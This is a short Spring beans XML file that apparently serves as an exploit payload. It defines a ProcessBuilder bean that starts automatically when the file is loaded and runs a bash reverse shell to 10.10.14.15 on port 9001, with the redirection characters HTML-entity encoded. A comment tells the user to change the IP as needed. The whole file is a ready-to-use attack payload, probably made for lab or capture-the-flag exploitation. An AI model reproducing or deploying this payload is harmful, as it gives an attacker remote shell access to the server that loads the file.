 <?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
            <value>bash</value>
            <value>-c</value>
            <!-- This command will give a reverse shell on port 9001. HTML Entity Encoded. Change IP as needed -->
            <value>bash -i &#x3E;&#x26; /dev/tcp/10.10.14.15/9001 0&#x3E;&#x26;1</value>
        </list>
        </constructor-arg>
    </bean>
</beans>